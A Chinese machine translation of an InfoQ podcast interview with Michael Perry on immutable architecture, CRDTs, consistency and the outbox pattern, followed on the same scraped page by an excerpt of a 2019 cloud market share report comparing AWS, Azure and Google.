查尔斯·亨伯:大家好,欢迎收看InfoQ播客。我是Charles Humble,该节目的共同主持人之一,也是云计算本土咨询公司Container Solutions的主编。我今天的客人是迈克尔·佩里。迈克尔是改善企业的首席顾问。他录制了许多Pluralsight课程,包括为企业构建分布式系统的密码学基础知识和模式。他最近还出版了一本书,书名为《不可变架构的艺术》,我发现这本书很吸引人,我也认为这是一本非常及时的书,思考我们如何构建分布式系统,以及我们如何才能做得更好。这就是我们今天要讨论的。迈克尔,欢迎收看InfoQ播客。
迈克尔·佩里:谢谢你,查尔斯。很高兴来到这里。
Pat Helland的“不变性改变一切”论文和分布式计算的八个谬误对您有多大影响?
查尔斯·亨伯:你在书中提到了几件事,我想我们也应该提到这些事,给听众一些背景知识。第一件是帕特·海兰德的论文,“不变性改变一切”“,由ACM于2016年出版。第二个是分布式计算的八个谬误,来自太阳微系统公司。我一定会链接到show notes中的这两个。我很感兴趣的是,当你在书中发展思想时,这两篇文章对你的思想有多大的影响。
迈克尔·佩里:是的,我想说这些谬论影响了我职业生涯的大部分时间。这些错误我已经犯过很多次了。所以当我开始写这本书的时候,我真的很想帮助人们认识到他们在自己的工作中犯了那些错误,当他们做出的假设正好落入这些谬误中时。然后当我看Pat Helland关于不变性的论文时,不变性改变了一切,他确实经历了一系列我们使用不变性来解决一些现实问题的地方,从硬盘如何组织到计算机网络如何工作。我发现不变性确实是在所有这些不同系统中解决这些谬误的关键因素。
为什么我们默认为可变系统?
Charles Humble:就我自己而言,我知道当我考虑系统时,我自然会默认使用可变性,这可能是因为我的很多编程背景都是面向对象的语言,比如Java和C。但我怀疑这是一件很平常的事。我认为这是我们作为程序员通常做的事情,除非我们主要从事函数式编程。我很好奇你为什么这么认为?为什么我们默认为可变系统?
迈克尔·佩里:有两个原因。第一,这就是世界的运作方式。我们看到事情一直在变化。我们在软件中所做的很多工作都是通过对现实世界建模来解决问题。因此,如果我们用易变性来建模,这似乎是自然选择。另一方面是计算机的工作方式。计算机有可以更改其值的内存,它们有硬盘,我们可以用另一个文件的内容覆盖一个文件。所以他们的工作方式是多变的。因此,将这些可变工具应用于可变问题似乎是正确的选择。你为什么要绕道不变性,回来模拟一个可变的世界?这是违反直觉的。
什么是不变的架构?
Charles Humble:不变的架构是一个非常有趣的标题。我们已经说过,大多数程序员都是通过函数式编程来实现不变性的。既然如此,那么您如何将这些想法应用到架构中呢?什么是不变的架构?
MichaelPerry:从函数式编程的上下文开始,我们使用不变性来解释程序的行为,这有助于我们处理并发性之类的问题,这样我们就可以知道这就是价值所在。在我所看到的函数的范围内,没有其他我看不到的改变它的东西。现在,当我们从单个进程或一些内存中获取这些信息,并将其应用于分布式系统的行为时,现在我们谈论的是持久性存储,我们谈论的是在线消息,如果我们没有必要的工具来解释分布式系统的行为,那么,要实现我们真正想要实现的目标将非常困难。
比如,如果我问集群中的两个不同节点相同的问题,我会得到相同的答案吗?这是一种保证,我们称之为一致性,这非常重要。所以我们希望能够思考我什么时候才能达到一致性,一致性到底意味着什么?当涉及到建模问题时,通常了解系统如何处于特定状态与了解特定状态是什么一样重要。因此,记录这段历史有时真的很重要。历史就其本质而言是不可改变的。事情一旦发生,就已经发生了。你可以写下这一历史事实,它永远不会改变。因此,我认为将不变性带回我们的工具集中以解决分布式问题非常方便,非常有用。
Charles Humble:我们应该澄清听众可能存在的一些误解,我突然想到的一点是不可变架构和不可变基础设施之间的区别,因为不可变基础设施显然是一个在过去几年中被广泛使用的术语。你能给我们一个什么是它的定义,以及它是如何比较的吗?
迈克尔·佩里:不变的基础设施是一种描述虚拟机的实践,通常是所有的服务,它们所连接的网络,你说这就是状态,我不打算进去更新虚拟机的状态或更新网络配置的状态。相反,如果我想部署一个新的状态,我将并行部署它,传输所有流量,然后拆除原来的一个。因此,这是一个典型的想法,即将云资源视为商品,而不是你命名和关心的东西。
查尔斯·亨伯:另外一件事我们也许应该谈谈,因为如果你没有读过这本书,并且你不熟悉其中的思想,这可能是一个合理的假设,那就是当我们谈论不变的架构时,我们不是在谈论不能改变的架构,因为这显然是一个可怕的想法。
迈克尔·佩里:是的,那太糟糕了。我们讨论的不是不可变性的概念,并将其作为软件架构的核心,然后如何部署它,而是如果您愿意,可以将其部署在不可变的基础设施上。这是一个完全独立的问题。
你能给我们快速复习一下CAP定理吗?
查尔斯·亨伯:现在埃里克·布鲁尔的CAP定理支撑了书中的许多思想,以及我们在本次采访的其余部分将要讨论的许多内容。那么,如果听众从上次看这本书以来忘记了其中的一些细节,你能给他们一点复习吗?
迈克尔·佩里:这是埃里克·布鲁尔的猜想,给定一致性、可用性和分区容差,这是分布式系统中需要的三个属性,只有同时实现其中两个属性才有可能。所以一致性就是我刚才描述的。如果你问两个不同的节点相同的问题,你会得到相同的答案。可用性是指您将在合理的时间内得到答复。分区容忍度是指系统将继续维护这些问题,即使节点不能相互通信,网络中存在分区。所以CAP定理说你们只能选择两个。
你能帮我们解决两位将军的问题吗?
查尔斯·亨伯:你曾多次提到一致性问题,在书中你用两位将军的问题作为例证,我非常喜欢。你能不能也给不熟悉的听众一个简短的总结?
迈克尔·佩里:这是一个可以追溯到很久以前的一致性的例子。我不能声称自己是这本书的作者,但我发现它真的很吸引人。这个想法是这样的,你有几个将军在被围困的城市外领导军队,他们必须决定什么时候进攻。所以他们切断了补给线,并且派了侦察兵去调查,这座城市现在是否足够虚弱,可以进攻?如果只有一支军队进攻,那么进攻就会失败。他们必须同时进攻。所以他们必须同意,他们要么明天进攻,要么不进攻。因此,你的工作是制定一个协议,根据该协议,你可以保证,如果一支军队同意明天进攻,那么他们知道他们有一个保证,另一支军队也同意。
所以你可以这样想,“好吧,我要派一名侦察兵,或者我要派一名信使去见另一位将军,然后那名信使会说,‘我们明天要进攻’,然后我得到了保证。”不,你没有。你不知道那个信使真的到了另一个营地。他们可能被抓获了。因此,也许可以在你的协议中添加一个响应。所以我派了一个信使,说我们明天要攻击,我希望得到回应,然后在收到回应之前我不会攻击。那么,现在其他军队能知道他们要进攻了吗?因为他们只是要发送一条回应信息,他们不知道是否成功。所以你继续这个推理,最终你会发现没有任何协议可以保证你在某个特定的时间点达到一致性。
查尔斯·亨伯:据我所知,你能绕过这一点的唯一方法就是基本上放松一种或另一种约束。
迈克尔·佩里:是的,没错。所以如果你放松限制,“好吧,我们明天就要进攻。”现在没有最后期限了。只要需要,您可以继续协议。然后你也会放松那些你不会攻击的约束,除非你得到了对方的保证,因为这是问题的关键。你不能得到那个保证。因此,相反,我们会说我们将继续发送消息,直到我们都知道这个决定已经做出。因此,在这些宽松的约束下,你可以找到解决方案,而解决方案实际上非常简单。这些宽松的约束实际上映射到了最终一致性的概念。所以这给了我们一种方法,我们可以说明强一致性,如CAP定理所要求的,和最终的一致性,以及一些放松的约束之间的权衡。
真实世界中的最终一致性
Charles Humble:也许,在我职业生涯的早期,我就试图让这一点更具体一些,所以在20世纪90年代末,我想,我正在开发一个基本上是早期互联网银行应用程序的系统。因此,它将一个web前端放在一些背景为绿色屏幕大型机的东西上。我做的其中一件事是一个屏幕,可以向客户显示余额,这听起来似乎是一个非常小的问题,结果几乎是不可能的,因为您有待定的事务,各种大型机可能会为批处理作业每天同步一次,只是有时候批处理作业没有运行。你可能有来自提款机网络或信用卡机的交易,还有那些我们不知道或者我们知道会发生的事情,但它们仍然被保存在某处等等。
我想当时我不知道“最终一致性”这个词,但这基本上就是我们要处理的问题。因此,该项目的大部分时间都花在了与企业的对话上,即“什么是可接受的准确度,因为我们不能达到100%。那么,我们如何才能达到一个我们都能同意的程度,'是的,这很好'”,在我看来,这似乎说明了我们在谈论什么。
迈克尔·佩里:是的,这是一个非常好的真实世界的例子,正好说明了我们正在讨论的问题。因此,人们可能会认为,“好吧,既然两位将军的问题是,如果你可以在不放弃可用性的情况下拥有一个网络分区,那么就不可能实现强一致性”,那么你可能会想,“好吧,像ATM这样的东西不可能工作,但它们确实工作。那么我们如何解决这个问题呢?”我们通过在业务领域中加入这些放松的约束来解决这个问题。因此,是的,我们允许客户提取一些钱,即使我们不能保证他们的余额超过20美元,例如。我们仍然允许该事务,因为我们知道我们已经从问题域本身获得了一些补偿。
查尔斯·亨伯:问题是,如果我的时间足够快和幸运的话,我可能可以从一台提款机中提款,然后跑到另一台提款机中进行另一次提款,即使我的账户不允许,我最终也会透支,但如果企业说,“好吧,没关系”,那就没关系了。
迈克尔·佩里:是的。如果他们能将其转化为收入流,那就更好了。
位置独立身份的目的是什么?
查尔斯·亨伯:当然,是的。寄给你后者或其他东西,我们要收你20英镑。因此,在书中的一章中,你谈到了独立于位置的身份。再一次,我发现这真的很有趣。那么,这样做的目的是什么?
迈克尔·佩里:我认为这是使这种建筑发挥作用的基石之一。通常,如果我们使用的是关系数据库,我们将有一个自动递增的ID作为列之一。因此,我们将使用插入时生成的ID作为存储的记录的标识。该标识仅在特定数据库集群中有效。所以它与一个特定的位置有关。您可以想象几个不同的场景,其中相同的实体、相同的对象在不同的位置具有不同的标识。如果存储脱机备份,我们可能只是对其执行相同的SQL语句,但随后生成不同的ID。或者我们可能有两个不同的副本,它们都接受写操作,因此它们都可能分配相同的ID,但分配两个不同的对象。
因此,使用与某个位置相关的身份是给我们带来麻烦的原因之一。这让我们陷入了一个糟糕的境地。所以我在书中探讨的是一组我们可以选择的独立于位置的身份。他们不关心数据存储在哪里。一个很好的例子是散列。因此,您获取您试图存储的值,假设它是一幅图像,一张照片,然后您将计算一个SHA-512散列。不管是谁计算,哈希值都是一样的。因此,如果你使用它作为照片的标识,而不是文件名,那么该标识将是独立于位置的。因此,通过使用独立于位置的标识,您可以让分布式系统中的不同机器相互谈论对象,并知道它们在谈论同一件事情。
Charles Humble:鉴于位置独立性是不变架构的一个特性,那么您如何保证两个节点最终会得出相同的结论?
迈克尔·佩里:这是一些真正优秀的数学论文发挥作用的地方。因此,如果你有一个基于收集不可变记录的系统,你必须对你收集的记录有一些保证,以确保每个人都以同样的方式解释它们。因此,其中一个保证与这些事件的顺序,这些消息的顺序有关。如果你必须以相同的顺序播放所有消息,以使两个节点获得相同的结果,那么这些消息就不是我们所说的相互交换的,就像代数中的交换属性,A+B等于B+A。因此如果我们可以保证,如果我以不同的顺序接收消息,我们仍然计算相同的结果,然后我们可以说我们的消息处理程序正在进行通信。
因此,我们现在可以将其应用到分布式系统中,如果我们提出一个与plus类似的操作,它是一个交换操作,并且只使用该操作来计算当前状态,那么现在我们可以在该操作的基础上构建分布式系统,并免费获得该保证。所以我喜欢使用的操作是set union。如果我收到两个不同的对象,把它们放进集合中,然后我把这些集合合并在一起,我会得到一个包含这两个对象的集合,其他人可以以不同的顺序接收它们,合并它们,它们仍然会得到相同的集合,因为集合不知道事物在集合中出现的顺序。现在,如果你能在集合并集运算的基础上构建你的整个系统,那么你真的取得了进展。你可以有一些强有力的保证最终达到同样的状态。
你能给我们举一两个例子,说明书中的一些思想在现实世界中的应用吗?
Charles Humble:为了让这更具体一点,你能给我们举一两个例子,说明书中的一些思想在现实世界中的应用,也许是你所从事的应用中的应用吗?
迈克尔·佩里:例如,几年前我设计的一个系统是用于执法的。因此,随着时间的推移,一个案例发生了不同的变化。所以你可能会想,“好吧,改变一个案例。你说的是一些变异的案例。”但我们实际上收集的是变化本身,这些变化是不变的。所以改变说,“好吧,这就是我们正在讨论的情况,现在确定这个情况,并以独立于位置的方式进行,这样每个人都知道你正在谈论的是哪一个。然后是谁做出了改变?最重要的是,他们在做出改变时有哪些信息?”所以现在这必须在将来的某个时候得到管理员的批准。因此,由于这是执法信息和有关现行案件的信息,我们必须确切地知道这些信息来自何处。我们必须知道这是经过核实的。
因此,在核实这些信息的同时,其他执法人员看到的案件中没有这些新信息。因此,他们可以进行自己的编辑,从而生成有关案例更改的新的不变事实。因此,最终可能会有两名不同的官员对案件的同一部分进行更改,但他们中的任何一人都尚未获得批准。所以两个人都不知道另一个。所以如果你把它放在一个有向无环图中,现在你会有一个图,其中这两个节点没有相互引用。他们不知道另一个存在。现在你把这组音符的集合并起来,你会得到一个有两片叶子的图。它有两个地方,你可以说,“这是那个图的终点。”
现在看到这个形状,管理员可以看到,“哦,好吧,这里有一个并发编辑”,他们可以选择批准一个,拒绝另一个,或者他们可以选择合并这两个信息本身,从而产生第三个编辑事实,现在与前两个有因果关系。所以它指向另外两个,创建一个现在只有一个叶节点的图。这是一个真实的例子,说明了我们是如何将不变性的思想,集合联合的思想引入到问题领域的,这不是为了解决分布式系统的任何问题,而是为了解决实际领域的问题。
Charles Humble:在这本书中,你还使用了Git和Docker的例子,以及区块链作为以类似方式工作的系统的例子,这些系统展示了不变架构系统的一些相同特征。所以你能不能拿一个,用它来扩展我们的一些想法?
迈克尔·佩里:事实上,我刚才提到的执法应用程序的例子,实际上非常类似于我们在团队中工作时一直在软件中解决的问题,就是我们在不知道其他人同时进行的更改的情况下更改源代码。它们可能没有经过拉请求过程,因此它们不是主分支的一部分,因此它们不是我们当前正在做的工作的前身。但我们能够在版本控制系统中记录这一点,因为我们有父提交的提交。所以提交是一个不可变的记录,指向历史上的一条记录,它说,“好的,这个新的事实是在了解以前的事实的基础上,根据以前的事实创建的。”
还有另一个例子,我们在使用不变性,我们在使用这个想法,合并有向无环图,以解决一个实际问题。作为开发人员,这是我们更熟悉的一个。事实上,它也解决了分布式系统的问题,因为我可以脱机工作。我可以让我的机器与远程设备断开连接,我仍然可以非常高效地工作。我知道,当我重新联机时,我最终会与远程设备和我团队的其他成员保持一致。
CRDT如何融入到图片中?
Charles Humble:让我们来思考一下数据类型,你在书中谈到了CRDT,这是我的InfoQ同事韦斯·赖斯(Wes Reisz)去年在播客的一集上与彼得·博根(Peter Bourgon)谈到的一个话题。因此,我将在节目说明中链接到这一点。但是,为了把我们大家联系在一起,你能谈谈CRDT以及它们如何融入故事中吗?
迈克尔·佩里:一种无冲突的复制数据类型,相当多。但它是一种数据类型,所以你可能会想到链表,你可能会想到有向无环图。这是一组数据类型为operations的状态,它在内部执行的操作就像更新或合并一样。那么这两件事意味着什么呢?更新是为了在CRDT中记录一些新信息而执行的操作,而合并是当我们了解该CRDT的其他系统副本时将执行的操作。因此,如果我们在一个节点上工作,用户正在交互,然后他们按下一个按钮,他们想要执行一个操作,我们将在CRDT的副本上执行更新。然后,当我们与服务器或对等方交谈时,这就是我们要与其他人合并的地方。
因此,CRDT只是一组通用规则,用于我们如何保证数据结构,以确保它最终在所有不同副本中达到一致状态。CRDT非常令人兴奋,因为它们有一个比最终一致性更好的一致性保证。这叫做强最终一致性。这是一种保证,CRDT在收到相同的更新后将达到一致的状态,而不一定是在他们都有机会相互交谈并达成共识时,例如,使用Paxos算法。因此,一旦所有节点完成所有更新,它们就处于相同的状态。对于最终的一致性来说,这是一个非常有力的保证,我发现这对我所有工作的基础非常有用。
谷歌文档中如何使用CRDT?
Charles Humble:CRDT已经在一些非常重要的知名应用中使用。我想最著名的可能是谷歌文档。因此他们有一种特殊的CRDT数据类型,称之为Treedoc,Treedoc用于处理多个用户编辑同一文档时发生的同步。那么,你能谈谈这一点吗?这与你自己在该领域的工作相比如何?
迈克尔·佩里:是的,我想说的是,像Treedoc这样的东西都是非常具体的CRDT,旨在解决特定的问题。因此Treedoc解决了文档的协作编辑问题,而且协作可以是实时的,就像我们在Google Docs中看到的那样,它可以离线,并在文档上线后支持合并。它们提供的最终一致性保证是,最终每个人都会在屏幕上看到相同的文本。你不会看到一些人先看一段再看另一段,而有些人看的顺序相反。因此,Treedoc和其他CRDT是针对其特定问题开发的。我的目标是开发一种更通用的CRDT。我提出的一个例子是,合并操作是一个集合并集,它所讨论的状态是一个有向无环图。因此,如果可以执行两个有向无环图的集合并集,那么可以保证执行这些操作的任意两个节点将实现相同的图。
现在有一个CRDT的另一个方面,我以前没有提到过。这是一个投影函数。有一种方法,你可以采取内部状态和投影到应用程序可以看到的地方。因此,在Treedoc的情况下,投影函数为您提供了一个充满文本的屏幕,但内部状态不仅仅是文本。仅仅文本中没有足够的信息来保证您可以合并它。同样地,在这个使用有向无环图的应用程序中,投影函数是如何查询一个图,以了解应用程序的当前状态?可能会有很多图形提供相同的当前状态,因为在用户执行该操作时,信息对用户是隐藏的。所以人们无法看到所有发生的事情的全部历史。他们只能看到最终结果是什么。
作为一名应用程序开发人员,如果你能给我一组历史事实,我可以把它们组织成一个有向无环图,你给我一个投影函数,告诉我如何向你的用户显示这个有向无环图,那么这就是我所需要的,我可以解决最终一致性很强的问题,我可以在节点之间同步数据,我可以脱机工作,我可以存储脱机发生的事情,然后将它们排队等待稍后发送到服务器。因此,通过以不同的方式描述问题,您可以立即获得所有这些功能。
您认为采用这种方法构建分布式系统的主要好处是什么?
Charles Humble:提高一个级别,您认为采用这种方法构建分布式系统的主要好处是什么?
迈克尔·佩里:我认为,主要的好处是,您可以将思考系统拓扑的想法与思考其行为和数据的想法分离开来。很多时候,当我们在构建应用程序时,我们将如何将其存储到文件、如何设计消息、如何订阅队列以及所有这些拓扑思想融合在一起,我们正在解决这些业务问题。那么,我如何设计一条消息来表示业务中的这一特定操作呢?因此,您最终必须为构建的每个应用程序解决分布式系统中的相同问题。因此,如果你能将它们解耦,你可以说,“好吧,在这一点上,我试图解决一个分布式系统的问题,但现在我考虑的是拓扑,现在只考虑问题域,”那么你就更容易对问题域进行推理,知道你能做什么和不能做什么,让它更具体一点。
在你的问题域中,你可能会遇到一个问题,那就是你想为某个特定的时间预订一个房间。所以当时只有一次会议可以在那个房间举行。因此,这是一个很难解决的问题。所以你可以用拓扑来解决这个问题,比如说,“好吧,有一台机器做出了这个决定,如果我收到另一个预订房间的请求,那台机器就会锁定到那个记录并拒绝第二个请求。”所以拓扑瓶颈的想法,锁定的想法,这是你问题的一部分。那么预订房间的欲望是你问题的另一部分。
那么,你能做些什么呢?把这些不可变架构的概念拿出来,说他们允许我做什么保证,他们不允许我做什么保证?你可以通过这一点进行推理,并意识到没有一个通用的解决方案来预订房间,并保证只有一个人在那个特定的时间预订了房间。在这一点上,你可以说,“好的,在这一点上,我需要引入一个拓扑解决方案来解决这个问题。”然后,所有不依赖于这些强约束类型的问题,以及所有不依赖于这些强约束的问题,都可以用更一般的方法来解决。
如何开始向企业应用程序引入一种不变的方法?
Charles Humble:现在,如果我决定在典型的大型企业应用程序中采用这种方法,我所预见的挑战是,我将与下游系统交谈,这些系统可能是我无法控制的,它们不会遵循您提倡的那种不变的方法。所以我很好奇我该怎么办。例如,您在书中提到了发件箱模式,显然这是我们将这些概念引入典型企业环境的一种方法。所以,也许你可以更笼统地谈一谈,如果听众觉得这些做法适合他们的特定问题,你会如何建议他们采用这些做法?
迈克尔·佩里:这总是最难的问题。所以其中一个解决方案,发件箱模式,你刚才提到的,是一种方式,我可以在我的不可变架构中学习新的不可变事实,我可以与不遵循不可变原则的外部系统交谈。因此,不遵循不变性原则的一个副作用是,这个外部系统可能不是幂等的。这是一个奇特的数学单词,意思是如果我发送两次相同的消息,它可能会复制效果。因此,如果我使用HTTP POST,然后它返回它刚刚发布的内容的URL,如果我没有收到第一个,我可能会尝试再次发布,它可能会插入一条新记录,生成一个新ID,然后返回一个新URL,所以这只是重复了工作。
所以发件箱模式是一种方法,我们不能保证我们解决幂等问题,而只是最小化它发生的概率。这是一个想法,首先,在我们的系统中引入一个拓扑瓶颈。所以这只是一种说法,我们只会有一台机器与该API进行通信。我们不会尝试从不同的机器同时与API对话。其次,一台机器将记录发送给第三方的所有信息。现在,journal可以将API请求链接回不可变系统中的事实,而在可能需要调用此API之前,让我调用API,再次检查,我仍然需要调用API。让我调用API。我可能不知道第一个电话是否还在等着。所以这本日记至少能帮助我们了解这一点。
它不允许我们跟踪消息是否传到了另一边,所以我们仍然有可能他们听到了第一条消息,但是我们超时了,然后他们收到了一条重复的消息。它至少使窗口最小化了一点。这是本书中讨论的模式之一,关于如何与尚未遵循不变性实践的第三方系统集成,但希望在很多人阅读本书之后,这将不再是一个问题,一切都将是不变性的,这将是一个美好的世界。
查尔斯·亨伯:希望如此。如果听众想了解更多,你会建议他们下一步去哪里?
迈克尔·佩里:从immutablearchitecture.com开始。在这个网站上,你可以直接从Apress或Amazon上找到购买这本书的链接,你也可以找到与我联系的方法,了解有关不可变架构的知识,以及你可以与我一起参与书籍学习的方法。
查尔斯·亨伯:迈克尔·佩里,非常感谢你抽出时间参加本周的InfoQ播客。
提到
- Pat Helland’s paper "Immutability Changes Everything"
- The fallacies of distributed computing
- Peter Bourgon on Gossip, Paxos, Microservices in Go, and CRDTs at SoundCloud
- The Art of Immutable Architecture
原文:https://www.infoq.com/podcasts/michael-perry-crdts-art-of-immutable-arc…
- 77 次浏览
云治理
- 190 次浏览
云转型战略
- 166 次浏览
【云市场】2019年错综复杂的云市场份额报告
介绍
云市场正在经历巨大的变革更改。 随着新玩家进入市场,已建立的云提供商面临着一系列全新的挑战:增加
竞争,客户期望越来越高,复杂的用例和不断变化的支出习惯。那么云端的顶级玩家如何呢?哪里有机会存在于云市场?2019年错综复杂的云市场份额报告利用真实的客户数据回答这些问题以及更多:
- 谁在云中获胜托管市场?
- 哪种趋势贡献最大云托管的增长供应商?
- 哪个云托管提供商最受欢迎
- 各种公司规模?
- 公司全球多少钱花在云托管?

方法论
精心监控21,000种不同产品的云采用,使用和支出,并分析全球700多万家公司的使用情况。 使用其专有的全球传感器网络,部署在超过150个存在点(PoP),可以全面了解组织如何部署和利用其数字产品,应用程序和基础架构。该平台为云提供商提供了从 基于帐户的市场营销预测和计划活动。
本报告分析了2018年1月至12月的数据,以显示正在使用哪些云技术以及企业花费了多少。 本报告主要关注IaaS和PaaS供应商。
全球云市场:概述
今天有许多影响全球云市场的重大趋势:
亚马逊继续主导云市场。凭借10年的竞争优势,亚马逊网络服务是云市场无可否认的领导者。 凭借其广泛的服务,它迫使供应商进入该领域专注于利基解决方案,以在市场中获得立足点。
软件和云增长的爆炸密切相关。可用的工具和平台的绝对数量使它成为可能 比以往更容易快速构建和部署高性能应用程序。 云供应商可以从拥有尽可能多的应用程序的世界中受益,因为这些应用程序需要云提供商。

全球云市场详述
AWS在收入方面是明确的市场领导者。 它拥有的企业客户数量超过了接下来三家最大的供应商
AWS的企业客户群增长速度低于谷歌等厂商。 但是,AWS客户的总体支出仍然大幅增加。

区域分布:云购买者位于何处?
此地图代表了全球云购买者的分布。

按公司规模看云产品采用
普通企业组织平均部署了27个云应用程序 - 其中许多应用程序彼此竞争。 随着云产品变得越来越专业化,公司面临着整合多种竞争产品的任务。

云主机的状态
软件和应用程序开发的激增推动了云托管支出和使用。 随着越来越多的供应商提供简化应用程序开发和构建Web级产品所需的工具和基础架构,企业使用的平均应用程序数量正在迅速增加。
为了跟上不断增长的软件需求,越来越多的公司放弃了物理服务器,转而支持云托管。


云主机的趋势
不断提升的客户期望
消费者期望快速,可靠和直观的应用程序。为了保持竞争力,企业正在竞相为内部和外部用户部署高质量的软件。 因此,企业云购买者要求云托管提供商提供高性能,冗余和低延迟。
全球化
云技术使企业能够快速实现部署基础架构以开展国际业务。随着企业员工和客户群走向全球,云提供商需要在全球范围内提供分布式,高性能的托管解决方案。 现代应用程序越来越分散,需要从许多位置运行。
利基解决方案
当您无法与AWS竞争商品业务时,您会怎么做? 您的专业化.Cloud托管服务提供商正在利用人工智能,安全性和开发人员体验等趋势来区分他们的服务并赢得客户。
谁是重要的玩家
Amazon EC2, Amazon S3, AWS China, AWS RDS
凭借其广泛的客户群和广泛而深入的产品,亚马逊是迄今为止云托管领域最大的提供商。
亚马逊流行的云托管产品包括用于计算容量的EC2和用于对象存储的S3
Microsoft Azure
微软通过将传统的微软客户转变为云客户,在云托管市场找到了立足点。
Azure为运行以Microsoft为中心的环境的企业提供无缝云托管解决方案。
Google Compute Engine
G Suite和Google Cloud Platform现在每季度营业额达数十亿美元。 谷歌通过出售给规模较小的云原创初创公司,在云托管领域找到了自己的位置。 Google Compute Engine以其可靠的性能和有竞争力的价格而闻名。
